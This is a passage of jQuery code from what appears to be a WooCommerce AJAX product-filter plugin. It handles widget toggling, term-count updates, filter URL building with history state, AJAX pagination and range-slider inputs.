                    widget_block.parents('.berocket_single_filter_widget').first().removeClass('berocket_single_filter_hidden').addClass('berocket_single_filter_visible');
                    widget_block.slideDown(100, function(){widget_block.find('.mCSB_container').css('width', '');});
                    $thistitle.find('span').removeClass('show_button').addClass('hide_button');
                    $thistitle.parents('.berocket_single_filter_widget').data('showbutton', 'hide');
                }
                else if( showbutton == 'show' )
                {
                    widget_block.parents('.berocket_single_filter_widget').first().removeClass('berocket_single_filter_visible').addClass('berocket_single_filter_hidden');
                    widget_block.slideUp(100);
                    $thistitle.find('span').removeClass('hide_button').addClass('show_button');
                    $thistitle.parents('.berocket_single_filter_widget').data('showbutton', 'show');
                }
                berocket_widget_show_values_text($(this));
            });
            if( ! $('.berocket_single_filter_widget').length ) {
                $data.find('.berocket_aapf_widget').each(function (i,o) {
                    $widget_id = $(o).data('widget_id');
                    $new_widgets_list[ $new_widgets_list.length ] = $widget_id;

                    if ( $(o).parents('.berocket_search_box_block').hasClass('berocket_search_box_block') ) {
                        var $html = $(o).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').html();
                        $(o).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').html('');
                        $('#'+$widget_id).html($html).show(0);
                    } else {
                        if( $(o).has('.mCSB_container').length) {
                            var $html = $(o).find('.mCSB_container').html();
                            $(o).find('.mCSB_container').html('');
                        } else {
                            var $html = $(o).html();
                            $(o).html('');
                        }
                        if( $('[data-widget_id="'+$widget_id+'"]').has('.mCSB_container').length ) {
                            $('[data-widget_id="'+$widget_id+'"]').find('.mCSB_container').html($html).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').show(0);
                        } else {
                            $('[data-widget_id="'+$widget_id+'"]').html($html).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').show(0);
                        }
                    }
                });
            }
            $( ".berocket_filter_slider" ).each(function (i,o){
                berocket_set_slider ( i, o );
            });

            $(".berocket_aapf_widget_height_control").each(function (i,o){
                if( ! $(o).hasClass('br_height_controled') ) {
                    $(o).css('height', $(o).height()).mCustomScrollbar({
                        axis: "y",
                        theme: $(o).data('scroll_theme'),
                        scrollInertia: 300
                    }).addClass('br_height_controled');
                    berocket_custom_scroll_bar_init();
                }
            });

            $('body').find('.berocket_aapf_widget').each(function (i,o) {
                if( $(o).parents('.berocket_single_filter_widget').length == 0 ) {
                    $remove_it = true;
                    $($new_widgets_list).each(function (ii,oo){
                        if ( $(o).data('widget_id') == oo ) {
                            $remove_it = false;
                        }
                    });

                    if ( $remove_it ) {
                        $('#'+$(o).data('widget_id')).hide(0);
                    }
                }
            });
            if( the_ajax_script.use_select2 && $(".berocket_aapf_widget select").length && typeof $(".berocket_aapf_widget select").select2 == 'function' ) {
                $(".select2-container--open").remove();
                $(".berocket_aapf_widget select").select2({width:'100%'});
            }
        }

        berocket_product_recount = function () {
            if( berocket_aapf_attribute_data.loaded && berocket_aapf_child_parent_loaded ) {
                jQuery('.berocket_aapf_widget:not(.berocket_aapf_widget_selected_area)').each(function(i, o) {
                    jQuery(o).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').show();
                });
                if ( the_ajax_script.ajax_request_load_style == 'jquery' && the_ajax_script.ajax_request_load ) {
                    var $data = berocket_aapf_attribute_data.jquery;
                    if( the_ajax_script.recount_products ) {
                        berocket_new_product_recount($data);
                    }
                    berocket_aapf_attribute_data.jquery = false;
                    berocket_aapf_attribute_data.loaded = false;
                } else {
                    var data = {attributesname: berocket_aapf_attribute_data.name, attributes: berocket_aapf_attribute_data.data};
                    if( the_ajax_script.recount_products ) {
                        $('.berocket_aapf_widget').each(function (i,o){
                            if( $(o).data('type') == 'color' || $(o).data('type') == 'checkbox' || $(o).data('type') == 'radio'  || $(o).data('type') == 'select' || $(o).data('type') == 'image' || $(o).data('type') == 'ranges' ) {
                                attribute_pos = data.attributesname.indexOf($(o).data('attribute'));
                                if( attribute_pos >= 0 && typeof(data.attributes[attribute_pos]) != 'undefinded' && data.attributes[attribute_pos] != null ) {
                                    if( $(o).data('type') == 'color' || $(o).data('type') == 'checkbox' || $(o).data('type') == 'image' ) {
                                        data.attributes[attribute_pos].forEach( function(element, index, array) {
                                            $(o).find('.checkbox_'+element.term_id+element.taxonomy).each(function( i2, o2 ) {
                                                $(o2).data('term_count', element.count).parents('li').first().find('.berocket_aapf_count').text(element.count);
                                                hide_show_o_value($(o2), element.count);
                                            });
                                        });
                                    } else if( $(o).data('type') == 'ranges' ) {
                                        data.attributes[attribute_pos].forEach( function(element, index, array) {
                                            $(o).find('.checkbox_'+element.term_ranges).each(function( i2, o2 ) {
                                                $(o2).parents('li').first().find('.berocket_aapf_count').text(element.count);
                                                hide_show_o_value($(o2), element.count);
                                            });
                                        });
                                    } else if( $(o).data('type') == 'radio' ) {
                                        data.attributes[attribute_pos].forEach( function(element, index, array) {
                                            $(o).find('.radio_'+element.term_id+'_'+element.taxonomy).each(function( i2, o2 ) {
                                                $(o2).parents('li').first().find('.berocket_aapf_count').text(element.count);
                                                hide_show_o_value($(o2), element.count);
                                            });
                                        });
                                    } else if( $(o).data('type') == 'select' ) {
                                        data.attributes[attribute_pos].forEach( function(element, index, array) {
                                            $(o).find('.select_'+element.term_id).text($(o).find('.select_'+element.term_id).data('term_name')+' ('+element.count+')');
                                            hide_show_o_value_select( $('.select_'+$(o).data('term_id')), element.count );
                                        });
                                    }
                                }
                            }
                        });
                    }
                    berocket_aapf_attribute_data.loaded = false;
                    berocket_aapf_attribute_data.name = [];
                    berocket_aapf_attribute_data.data = [];
                }
            }
            if( the_ajax_script.hide_empty_value ) {
                jQuery('.berocket_aapf_widget:not(.berocket_aapf_widget_selected_area)').each(function(i, o) {
                    if( jQuery(o).parents('.berocket_search_box_block').parents('.berocket_search_box_block').length == 0 && jQuery(o).parents('.br_child_parent_wrapper').length == 0 ) {
                        if( jQuery(o).find('li').not('.berocket_widget_show_values').length == jQuery(o).find('li.berocket_hide_o_value').length ) {
                            jQuery(o).parents('.berocket_aapf_widget-wrapper').addClass('berocket_hiden_without_visible_values').hide().parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').hide();
                        }
                    }
                });
            }
            berocket_reset_button_hide_not();
            update_data_containers();
            update_selected_area();
        }

        function hide_show_o_value($block, count) {
            if( the_ajax_script.hide_o_value ) {
                if( count == 0 ) {
                    $block.each(function(i, o) {
                        $(o).parents('li').first().addClass('berocket_hide_o_value');
                    });
                } else {
                    $block.each(function(i, o) {
                        $(o).parents('li').first().removeClass('berocket_hide_o_value');
                    });
                }
                var $parent = $block.parents('ul.berocket_aapf_widget');
                $parent.each( function ( i, o ) {
                    if( the_ajax_script.hide_o_value && $(o).find('.berocket_hide_o_value').length > 0 || 
                    the_ajax_script.hide_sel_value && $(o).find('.berocket_hide_sel_value').length > 0 ) {
                        $(o).find('.berocket_widget_show_values').show();
                    } else {
                        $(o).find('.berocket_widget_show_values').hide();
                    }
                });
            }
        }

        function hide_show_o_value_select($block, count) {
            if( the_ajax_script.hide_o_value ) {
                if( count == 0 ) {
                    $block.each(function(i, o) {
                        $(o).addClass('berocket_hide_o_value').prop('hidden', true).prop('disabled', true);
                    });
                } else {
                    $block.each(function(i, o) {
                        $(o).removeClass('berocket_hide_o_value').prop('hidden', false).prop('disabled', false);
                    });
                }
            }
        }

        function updateLocation( args, pushstate, return_request ){
            if( typeof(newUpdateLocation) == 'function' ) {
                return newUpdateLocation(args, pushstate, return_request);
            }
            if ( typeof return_request == 'undefined' ) return_request = false;
            uri_request_array = [];
            var uri_request = '';
            temp_terms = [];
            var taxonomy_sparator = "|", start_terms = "[", end_terms = "]", variable = 'filters';

            if (typeof the_ajax_script.nn_url_variable != "undefined" && the_ajax_script.nn_url_variable.length > 0) {
                variable = the_ajax_script.nn_url_variable;
            }
            if (typeof the_ajax_script.nn_url_value_1 != "undefined" && the_ajax_script.nn_url_value_1.length > 0) {
                start_terms = the_ajax_script.nn_url_value_1;
                end_terms = the_ajax_script.nn_url_value_2;
            }
            if (typeof the_ajax_script.nn_url_split != "undefined" && the_ajax_script.nn_url_split.length > 0) {
                taxonomy_sparator = the_ajax_script.nn_url_split;
            }

            if( the_ajax_script.nice_urls ) {
                taxonomy_sparator = the_ajax_script.nice_url_split;
                start_terms = the_ajax_script.nice_url_value_1;
                end_terms = the_ajax_script.nice_url_value_2;
                variable = the_ajax_script.nice_url_variable;
            }

            if( args.price ){
                $price_obj = $('.berocket_filter_price_slider');
                if( ( args.price[0] || args.price[0] === 0 ) && ( args.price[1] || args.price[1] === 0 ) && ( args.price[0] != $price_obj.data('min') || args.price[1] != $price_obj.data('max') ) ){
                    if( uri_request ) uri_request += taxonomy_sparator;
                    uri_request += 'price'+start_terms+args.price[0]+'_'+args.price[1]+end_terms;
                }
            }

            if( args.limits ){
                $(args.limits).each(function (i,o){
                    if( o[0].substring(0, 3) == 'pa_' ) {
                        if( !in_array( o[0].substring(3), temp_terms ) ){
                            temp_terms[temp_terms.length] = o[0].substring(3);
                        }
                        if( typeof uri_request_array[in_array( o[0].substring(3), temp_terms )] == 'undefined' ) {
                            uri_request_array[in_array(o[0].substring(3), temp_terms)] = [];
                        }
                        uri_request_array[in_array( o[0].substring(3), temp_terms )]
                            [uri_request_array[in_array( o[0].substring(3), temp_terms )].length] = [o[1],o[2]];
                    } else {
                        if( !in_array( o[0], temp_terms ) ){
                            temp_terms[temp_terms.length] = o[0];
                        }
                        if( typeof uri_request_array[in_array( o[0], temp_terms )] == 'undefined' ) {
                            uri_request_array[in_array(o[0], temp_terms)] = [];
                        }
                        uri_request_array[in_array( o[0], temp_terms )]
                            [uri_request_array[in_array( o[0], temp_terms )].length] = [o[1],o[2]];
                    }
                });
            }
            if( args.terms ){
                $(args.terms).each(function (i,o){
                    if ( the_ajax_script.slug_urls ) {
                        o[1] = o[3];
                    }
                    if( o[0].substring(0, 3) == 'pa_' ) {
                        if( !in_array( o[0].substring(3), temp_terms ) ){
                            temp_terms[temp_terms.length] = o[0].substring(3);
                        }
                        if( typeof uri_request_array[in_array( o[0].substring(3), temp_terms )] == 'undefined' ) {
                            uri_request_array[in_array(o[0].substring(3), temp_terms)] = [];
                        }
                        uri_request_array[in_array( o[0].substring(3), temp_terms )]
                            [uri_request_array[in_array( o[0].substring(3), temp_terms )].length] = [o[1],o[2]];
                    } else {
                        if( !in_array( o[0], temp_terms ) ){
                            temp_terms[temp_terms.length] = o[0];
                        }
                        if( typeof uri_request_array[in_array( o[0], temp_terms )] == 'undefined' ) {
                            uri_request_array[in_array(o[0], temp_terms)] = [];
                        }
                        uri_request_array[in_array( o[0], temp_terms )]
                            [uri_request_array[in_array( o[0], temp_terms )].length] = [o[1],o[2]];
                    }
                });
            }

            if( uri_request_array.length ) {
                $(uri_request_array).each(function (i,o){
                    if( uri_request ) uri_request += taxonomy_sparator;

                    if( typeof o != 'object' ){
                        if( the_ajax_script.seo_uri_decode ) {
                            uri_request += encodeURIComponent( o );
                        } else {
                            uri_request += o;
                        }
                    }else{
                        cnt_oo = false;
                        if( the_ajax_script.seo_uri_decode ) {
                            uri_request += encodeURIComponent( temp_terms[i] )+start_terms;
                        } else {
                            uri_request += temp_terms[i]+start_terms;
                        }

                        $(o).each(function (ii,oo){
                            if( ( oo[1] == 'AND' || oo[1] == 'OR' ) ){
                                if( cnt_oo ){
                                    if(oo[1] == 'AND'){
                                        if( the_ajax_script.seo_uri_decode ) {
                                            uri_request += encodeURIComponent('+');
                                        } else {
                                            uri_request += '+';
                                        }
                                    }else{
                                        if( the_ajax_script.seo_uri_decode ) {
                                            uri_request += encodeURIComponent('-');
                                        } else {
                                            uri_request += '-';
                                        }
                                    }
                                }
                            }else{
                                oo[0] += '_'+oo[1];
                            }
                            if( the_ajax_script.seo_uri_decode ) {
                                uri_request += encodeURIComponent(oo[0]);
                            } else {
                                uri_request += oo[0];
                            }
                            cnt_oo = true;
                        });
                        uri_request += end_terms;
                    }
                });
            }
            uri_request = uri_request;

            if( !pushstate ) {
                return uri_request;
            }
            if ( the_ajax_script.trailing_slash ) {
                if( the_ajax_script.nice_urls && uri_request && uri_request.slice(-1) != '/' ) {
                    uri_request += '/';
                }
            }

            var uri = the_ajax_script.current_page_url;
            if ( /\?/.test(uri) ) {
                passed_vars1 = uri.split('?');
                uri = passed_vars1[0];
            }
            if( uri && uri.slice(-1) != '/' && ( the_ajax_script.trailing_slash ) ) {
                uri += '/';
            }

            var cur_page = $(the_ajax_script.pagination_class).find('.current').first().text();
            var paginate_regex = new RegExp(".+\/"+the_ajax_script.pagination_base+"\/([0-9]+).+", "i");
            if( prev_page = parseInt( location.href.replace(paginate_regex, "$1") ) ) {
                if( ! parseInt( cur_page ) ){
                    cur_page = prev_page;
                }
            }
            if(berocket_aapf_widget_first_page_jump && the_ajax_script.first_page)   {
                cur_page = 1;
            }
            cur_page = parseInt( cur_page );
            var additional_datas = '';
            something_added = false;
            if( /\?/.test(location.href) ){
                passed_vars1 = location.href;
                if ( /\#/.test(passed_vars1) ) {
                    passed_vars1 = passed_vars1.split('#');
                    passed_vars1 = passed_vars1[0];
                }
                passed_vars1 = passed_vars1.split('?');
                if( passed_vars1[1] ){
                    passed_vars2 = [];
                    if( /&/.test(passed_vars1[1]) ) {
                        passed_vars2 = passed_vars1[1].split('&');
                    } else {
                        passed_vars2[0] = passed_vars1[1];
                    }
                    passed_vars2_length = passed_vars2.length;
                    for ( k = 0; k < passed_vars2.length; k++ ) {
                        temp = passed_vars2[k].split('=');
                        passed_vars2[k] = [];
                        passed_vars2[k][0] = temp.shift();
                        passed_vars2[k][1] = temp.join("=");
                        if( passed_vars2[k][0] == variable || passed_vars2[k][0] == 'page'  || passed_vars2[k][0] == 'paged' || passed_vars2[k][0] == 'product-page' ) continue;

                        if( the_ajax_script.control_sorting && passed_vars2[k][0] == 'orderby' ) continue;

                        if( something_added ) {
                            additional_datas += '&';
                        } else {
                            additional_datas += '?';
                        }

                        additional_datas += passed_vars2[k][0]+'='+passed_vars2[k][1];
                        something_added = true;
                    }
                }
            }
            var next_symbol_sep = '?';
            if( the_ajax_script.nice_urls ) {
                if( uri_request ) {
                    if( uri.slice(-1) != '/' ) {
                        uri += '/';
                    }
                    uri = uri + variable + "/" + uri_request;
                }
                if( cur_page > 1 && $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') == -1 ) {
                    if( uri.slice(-1) != '/' ) {
                        uri += '/';
                    }
                    uri = uri + the_ajax_script.pagination_base+"/" + cur_page;
                    if ( the_ajax_script.trailing_slash ) {
                        uri += '/';
                    }
                }
                if( something_added ) {
                    uri = uri + additional_datas;
                    next_symbol_sep = '&'
                }
            } else {
                if( something_added ) {
                    uri = uri + additional_datas;
                    next_symbol_sep = '&';
                }
                if( cur_page > 1 && $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') == -1 ) {
                    uri = uri + next_symbol_sep + "paged=" + cur_page;
                    next_symbol_sep = '&';
                }
                if( uri_request ) {
                    uri = uri + next_symbol_sep + variable + "=" + uri_request;
                    next_symbol_sep = '&';
                }
            }

            if( the_ajax_script.control_sorting && args.orderby && the_ajax_script.default_sorting != args.orderby ){
                uri = uri + next_symbol_sep + 'orderby=' + args.orderby;
                next_symbol_sep = '&';
            }

            if( cur_page > 1 && $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') != -1 ) {
                uri = uri + next_symbol_sep + "product-page=" + cur_page;
            }
            if ( /\#/.test(location.href) ) {
                passed_vars1 = location.href.split('#');
                passed_vars1 = passed_vars1[1];
                uri += '#'+passed_vars1;
            }

            if( return_request ) {
                return uri;
            } else {
                var stateParameters = { BeRocket: "Rules" };
                history.replaceState(stateParameters, "BeRocket Rules");
                history.pushState(stateParameters, "BeRocket Rules", uri);
                history.pathname = uri;
            }
        }
        // Take control over (default) pagination and sorting, make it AJAXy and work with filters
        $(document).on('click', the_ajax_script.pagination_class+' a', function (event) {
            var permalink_page = /\/page\/(\d+)/;
            var non_permalink_page = /paged=(\d+)/;
            var href = $(this).attr('href');
            if( permalink_page.test(href) ) {
                _next_page = href.match(permalink_page);
                _next_page = _next_page[1];
            } else if( non_permalink_page.test(href) ) {
                _next_page = href.match(non_permalink_page);
                _next_page = _next_page[1];
            } else if ( $(this).hasClass('next') || $(this).parent().hasClass('next') ) {
                _next_page = $(the_ajax_script.pagination_class+' .current').first().text();
                _next_page = _next_page.replace(/\D/g,'');
                _next_page = parseInt( _next_page ) + 1;
            } else if ( $(this).hasClass('prev') || $(this).parent().hasClass('prev') ) {
                _next_page = $(the_ajax_script.pagination_class+' .current').first().text();
                _next_page = _next_page.replace(/\D/g,'');
                _next_page = parseInt( _next_page ) - 1;
            } else {
                _next_page = $(this).text();
                _next_page = _next_page.replace(/\D/g,'');
                _next_page = parseInt(_next_page);
            }
            if( typeof(_next_page) == 'undefined' || _next_page <= 0 ) {
                _next_page = 1;
            }
            event.preventDefault();
            $(the_ajax_script.pagination_class+' .current').removeClass('current');
            $(this).after("<span class='page-numbers current' style='display:none;'>"+_next_page+"</span>");
            if( the_ajax_script.first_page ) {
                berocket_aapf_widget_first_page_jump = false;
            }
            updateProducts(true);
        });

        function in_array(needle, haystack, strict) {
            var found = false, key, strict = !!strict;
            for (key in haystack) {
                if ((strict && haystack[key] === needle) || (!strict && haystack[key] == needle)) {
                    found = key;
                    break;
                }
            }
            return found;
        }
        berocket_in_array = in_array;

        $(document).on("mousedown", ".berocket_aapf_widget input[type=radio]", function(event){
            if ( $(this).prop('checked') ) {
                $(this).addClass('radio_is_checked');
            } else {
                $(this).removeClass('radio_is_checked');
            }
        });
        $(document).on("click", ".berocket_aapf_widget input[type=radio]", function(event){
            if ( $(this).is('.radio_is_checked') ) {
                $label = $(this).parents('li').first().find('.berocket_label_widgets');
                setTimeout(function() { 
                    $label.click();
                }, 5); 
            }
        });

        $(document).on("select2:close", ".berocket_aapf_widget select", function(){
            if( $(this).is('.select2changed') ) {
                $(this).removeClass('select2changed');
                berocket_on_change_inputs_selects($(this));
            }
        });
        $(document).on("change", ".berocket_aapf_widget input, .berocket_aapf_widget select", function(){
            if( $(this).is('.select2-hidden-accessible') ) {
                $(this).addClass('select2changed');
                return 0;
            }
            berocket_on_change_inputs_selects($(this));
        });
        function berocket_on_change_inputs_selects(element) {
            var $this = $(element);
            if( $this.parents('.berocket_disabled_filter_element').length ) {
                return;
            }
            var $parent_for = $(document);
            if( $this.parents('.berocket_search_box_block').length > 0 ) {
                $parent_for = $this.parents('.berocket_search_box_block');
                search_url = $parent_for.find('.berocket_search_box_button').data('url');
                if( the_ajax_script.current_page_url == search_url 
                || the_ajax_script.current_page_url.slice(-1) == '/' 
                && the_ajax_script.current_page_url.slice(0, -1) == search_url
                || search_url.slice(-1) == '/' 
                && the_ajax_script.current_page_url == search_url.slice(0, -1) ) {
                    $parent_for = $(document);
                }
            }
            current_value = [];
            $berocket_aapf_last_changed = $this;
            berocket_child_no_products = '';
            if( $this.parents('.berocket_aapf_widget-wrapper').find('.berocket_child_no_products').length > 0 && 
                $this.parents('.berocket_aapf_widget-wrapper').find('.berocket_child_no_products').text() ) {
                    berocket_child_no_products = $this.parents('.berocket_aapf_widget-wrapper').find('.berocket_child_no_products').text();
            }
            if($this.attr('type') == 'checkbox' || $this.attr('type') == 'radio')
            {
                $label = $this.parents('li').first().find('.berocket_label_widgets');
                if( $label.hasClass('berocket_checked')) {
                    $parent_for.find('.'+$label.data('for')).prop('checked', false).removeAttr('checked').trigger('refresh');
                    $parent_for.find('.'+$label.data('for')).each(function( i2, o2 ) {
                        $(o2).parents('li').first().removeClass('berocket_hide_sel_value').find('.berocket_label_widgets').removeClass('berocket_checked');
                    });
                    $label.removeClass('berocket_checked');
                } else {
                    $parent_for.find('.'+$label.data('for')).prop('checked', true).trigger('refresh');
                    if( $label.parents('li').first().find('input').attr('type') == 'radio' ) {
                        $parent_for.find('.'+$label.data('for')).parents('.berocket_aapf_widget').find('li').removeClass('berocket_hide_sel_value').find('.berocket_label_widgets').removeClass('berocket_checked');
                    }
                    $parent_for.find('.'+$label.data('for')).each(function( i2, o2 ) {
                        $(o2).parents('li').first().find('.berocket_label_widgets').addClass('berocket_checked');
                        if( the_ajax_script.hide_sel_value ) {
                            $(o2).parents('li').first().addClass('berocket_hide_sel_value');
                        }
                    });
                    $label.addClass('berocket_checked');
                }
                $parent_for.find('.'+$label.data('for')).parents('ul').find('input').trigger('refresh');
                if( the_ajax_script.hide_sel_value ) {
                    $for_objects = $parent_for.find('.'+$label.data('for')).parents('.berocket_aapf_widget');
                    $for_objects.each(function (i,o){
                        $hiden_objects = $(o).find('.berocket_hide_o_value, .berocket_hide_sel_value');
                        if( $hiden_objects.length == 0 ) {
                            $(o).find('.berocket_widget_show_values').hide();
                        } else {
                            $(o).find('.berocket_widget_show_values').show();
                        }
                    });
                }
                
                if($this.prop('checked'))
                {
                    $parent_for.find('.'+$label.data('for')).prop('checked', true).trigger('refresh');
                    if( the_ajax_script.hide_sel_value ) {
                        $('.'+$label.data('for')).each(function( i2, o2 ) {
                            $(o2).parents('li').first().addClass('berocket_hide_sel_value');
                        });
                    }
                }
                else
                {
                    $parent_for.find('.'+$label.data('for')).prop('checked', false).removeAttr('checked').trigger('refresh').each(function( i2, o2 ) {
                        $(o2).parents('li').removeClass('berocket_hide_sel_value');
                    });
                }
                $this.parents('.berocket_aapf_widget').find('input').each( function ( i, o ) {
                    if ( $(o).prop('checked') ) {
                        current_value.push( parseInt( $(o).data('term_id') ) );
                    }
                });
            } else if($this.is('select')) {
                var selected_val = [];
                $(element).find('option:selected').each(function(i, o) {
                    selected_val.push($(o).val());
                });
                if( $this.parents('.berocket_aapf_widget').data('child_parent') != 'child' ) {
                    $parent_for.find('select.'+$this.data('taxonomy')).val(selected_val).trigger('refresh');
                }
                current_value = selected_val;
                if( ! selected_val.length ) {
                    current_value = false;
                }
            }
            if( $this.parents('.berocket_search_box_block').length == 0 ) {
                var $widget_child = '';
                if ( $this.parents('.berocket_aapf_widget').data('child_parent') == 'parent' || $this.parents('.berocket_aapf_widget').data('child_parent') == 'child' ) {
                    berocket_aapf_child_parent_loaded = false;
                    $widget_child = '.'+$this.parents('.berocket_aapf_widget').data('attribute')+'_child_';
                    if ( $this.parents('.berocket_aapf_widget').data('child_parent') == 'parent' ) {
                        $widget_child += '1';
                    } else {
                        $widget_child += ( parseInt( $this.parents('.berocket_aapf_widget').data('child_parent_depth') ) + 1 );
                    }
                    $widget_child = $($widget_child);
                    berocket_remove_child ( $widget_child );
                }
                updateProducts();
                if ( $this.parents('.berocket_aapf_widget').data('child_parent') == 'parent' || $this.parents('.berocket_aapf_widget').data('child_parent') == 'child' ) {
                    berocket_child_load ( $widget_child, $this.parents('.berocket_aapf_widget').data('attribute'), current_value, 'default' );
                }
                if( !berocket_aapf_child_parent_loaded ) {
                    berocket_aapf_child_parent_loaded = true;
                    berocket_product_recount();
                }
                berocket_reset_button_hide_not();
            }
        }

        berocket_set_slider = function ( i, o ) {
            if( ! $(o).hasClass('berocket_slidered') ) {
                var all_terms_name;
                var all_terms_slug;
                var slider_disabled = $(o).data('disabled');
                if( slider_disabled ) {
                    slider_disabled = true;
                } else {
                    slider_disabled = false;
                }
                $(o).addClass('berocket_slidered').slider({
                    range: true,
                    min: parseFloat($(o).data('min')),
                    max: parseFloat($(o).data('max')),
                    values: [$(o).data('value1'),$(o).data('value2')],
                    disabled: slider_disabled,
                    create: function( event, ui ) {
                        all_terms_name = $(o).data('all_terms_name');
                        all_terms_slug = $(o).data('all_terms_slug');
                        $o = $(o);
                        var number_style = $(o).data('number_style');
                        if( ! number_style ) {
                            number_style = the_ajax_script.number_style;
                        }
                        if( $(o).data('all_terms_name') == null )  {
                            $( '#'+$o.data('fields_1') ).val( berocket_format_number ($(o).data('value1') / $(o).data( 'step' ), number_style ) );
                            $( '#'+$o.data('fields_2') ).val( berocket_format_number ($(o).data('value2') / $(o).data( 'step' ), number_style ) );
                            $(o).data('value_1', $(o).data('value1') / $(o).data( 'step' ) );
                            $(o).data('value_2', $(o).data('value2') / $(o).data( 'step' ) );
                        } else {
                            $( '#'+$o.data('fields_1') ).val( all_terms_slug[ $(o).data('value1')>>0 ] );
                            $( '#'+$o.data('fields_2') ).val( all_terms_slug[ $(o).data('value2')>>0 ] );
                            $(o).data('value_1', all_terms_name[ $(o).data('value1')>>0 ] );
                            $(o).data('value_2', all_terms_name[ $(o).data('value2')>>0 ] );
                        }
                    }
                }).on('slidestop', function( event ){
                    var $widget_child = '', current_value = false;
                    if ( $(o).data('min') != $(o).data('value1') || $(o).data('max') != $(o).data('value2') ) {
                        current_value = [$(o).data('value1'), $(o).data('value2')];
                    }
                    if( $(this).parents('.berocket_search_box_block').length == 0 ) {
                        if ( $(o).parents('.berocket_aapf_widget').data('child_parent') == 'parent' || $(o).parents('.berocket_aapf_widget').data('child_parent') == 'child' ) {
                            
                            $widget_child = '.'+$(o).parents('.berocket_aapf_widget').data('attribute')+'_child_';
                            if ( $(o).parents('.berocket_aapf_widget').data('child_parent') == 'parent' ) {
                                $widget_child += '1';
                            } else {
                                $widget_child += ( parseInt( $(o).parents('.berocket_aapf_widget').data('child_parent_depth') ) + 1 );
                            }
                            $widget_child = $($widget_child);
                            berocket_remove_child ( $widget_child );
                        }
                        $berocket_aapf_last_changed = $(o);
                        updateProducts();
                        if ( $(o).parents('.berocket_aapf_widget').data('child_parent') == 'parent' || $(o).parents('.berocket_aapf_widget').data('child_parent') == 'child' ) {
                            berocket_child_load ( $widget_child, $(o).parents('.berocket_aapf_widget').data('attribute'), current_value, 'slider' );
                        }
                        if( !berocket_aapf_child_parent_loaded ) {
                            berocket_aapf_child_parent_loaded = true;
                            berocket_product_recount();
                        }
                        berocket_reset_button_hide_not();
                    }
                }).on('slide', function( event, ui ) {
                    $o = $(ui.handle).parents('div.berocket_filter_slider');
                    vals = ui.values;
                    var number_style = $(o).data('number_style');
                    if( ! number_style ) {
                        number_style = the_ajax_script.number_style;
                    }
                    if( $(o).data('all_terms_name') == null ) {
                        $( '#'+$o.data('fields_1') ).val( berocket_format_number (vals[0]/$(o).data('step'), number_style) );
                        $( '#'+$o.data('fields_2') ).val( berocket_format_number (vals[1]/$(o).data('step'), number_style) );
                        $o.data('value_1', (vals[0]/$(o).data('step')));
                        $o.data('value_2', (vals[1]/$(o).data('step')));
                    } else {
                        $( '#'+$o.data('fields_1') ).val( all_terms_slug[vals[0]] );
                        $( '#'+$o.data('fields_2') ).val( all_terms_slug[vals[1]] );
                        $o.data('value_1', all_terms_name[vals[0]]);
                        $o.data('value_2', all_terms_name[vals[1]]);
                    }

                    if ( $o.data('child_parent') != 'child' && $o.data('child_parent') != 'parent' ) {
                        $('.slide div').each(function( i, obj ) {
                            if( $(obj).data('taxonomy') == $(o).data('taxonomy') ) {
                                $(obj).slider("values", vals);
                                var number_style = $(obj).data('number_style');
                                if( ! number_style ) {
                                    number_style = the_ajax_script.number_style;
                                }
                                if( $(o).data('all_terms_name') == null ) {
                                    $( '#'+$(obj).data('fields_1') ).val( berocket_format_number (vals[0] / $(obj).data( 'step' ), number_style ) );
                                    $( '#'+$(obj).data('fields_2') ).val( berocket_format_number (vals[1] / $(obj).data( 'step' ), number_style ) );
                                    $(obj).data('value_1', (vals[0]/$(o).data('step')));
                                    $(obj).data('value_2', (vals[1]/$(o).data('step')));
                                } else {
                                    $( '#'+$(obj).data('fields_1') ).val( all_terms_slug[ vals[0] ] );
                                    $( '#'+$(obj).data('fields_2') ).val( all_terms_slug[ vals[1] ] );
                                    $(obj).data('value_1', all_terms_name[vals[0]]);
                                    $(obj).data('value_2', all_terms_name[vals[1]]);
                                }
                            }
                        });
                    }
                });
            }
        }
        berocket_slider_input_val_started = false;
        $(document).on('focus', '.berocket_slider_start_val, .berocket_slider_end_val', function() {
            if ( ! $(this).is(':disabled') ) {
                var slider = $(this).parents('.berocket_aapf_widget').find('.berocket_filter_slider');
                var values = slider.slider( "option", "values" );

                if( $(this).is('.berocket_slider_start_val') ) {
                    $(this).val( values[0] ).data('save_val', values[0]);
                } else {
                    $(this).val( values[1] ).data('save_val', values[1]);
                }
            }
        });
        $(document).on('focusout', '.berocket_slider_start_val, .berocket_slider_end_val', function() {
            if ( ! $(this).is(':disabled') && $(this).data('save_val') == $(this).val() ) {
                var slider = $(this).parents('.berocket_aapf_widget').find('.berocket_filter_slider');
                var number_style = slider.data('number_style');
                if( ! number_style ) {
                    number_style = the_ajax_script.number_style;
                }

                $val = $(this).val();
                $(this).val( berocket_format_number( $val*1, number_style) );
            }
        });
        $(document).on('change', '.berocket_slider_start_val, .berocket_slider_end_val', function() {
            if( ! berocket_slider_input_val_started ) {
                berocket_slider_input_val_started = true;
                var slider = $(this).parents('.berocket_aapf_widget').find('.berocket_filter_slider');
                var values = slider.slider( "option", "values" );
                if( $(this).is('.berocket_slider_start_val') ) {
                    values[0] = $(this).val();
                } else {
                    values[1] = $(this).val();
                }
                slider.slider( "option", "values", values );
                slider
                .trigger('slide', {handle:slider.find('.ui-slider-handle').first(), value: values[0], values: values})
                .trigger('slide', {handle:slider.find('.ui-slider-handle').last(), value: values[1], values: values})
                .trigger('slidestop');
                berocket_slider_input_val_started = false;
            }
        });

        $(document).on('click', '.berocket_aapf_widget_selected_area .br_unselect_all', function (event){
            event.preventDefault();
            br_reset_all_filters();
        });

        $(document).on('mouseenter', '.berocket_aapf_widget_selected_area a, .berocket_aapf_widget a', function (event){
            $(this).addClass('br_hover');
        });

